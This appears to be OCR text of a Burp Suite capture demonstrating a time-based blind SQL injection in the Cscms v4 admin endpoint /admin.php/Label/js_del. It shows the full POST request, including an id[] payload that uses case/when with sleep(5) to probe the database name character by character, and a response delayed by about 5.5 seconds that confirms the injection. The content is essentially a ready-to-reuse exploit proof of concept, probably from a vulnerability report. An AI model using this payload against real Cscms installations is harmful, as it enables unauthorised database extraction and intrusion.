 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php/Label/js_del HTTP/1.1
2 Host: cscms.test
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://cscms.test/admin.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: cscms_session=3lvkrqraebntvbg76ecdifg0j6vl1bpl; cscms_admin_id=
3HtLFUmqgin4; cscms_admin_login=
XDEBUG_SESSION=PHPSTORM
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 100
13
14 id[]=
'or+(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(
5))else(1)end)#
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Mar 2022 07:04:02 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=uuhae34prlhirhbqste3qbmrc2prq1ht; expires=Mon, 07-Mar-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 104
13
14 {"error":0,"info":{"url":"\/admin.php\/label\/js?v=4540"},"msg":{"url":"\/admin.p
Search...
0 matches
664 bytes | 5,491 millis